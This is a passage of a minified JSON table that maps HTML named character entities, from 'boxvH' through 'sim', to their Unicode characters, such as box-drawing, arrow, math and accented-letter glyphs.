┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","s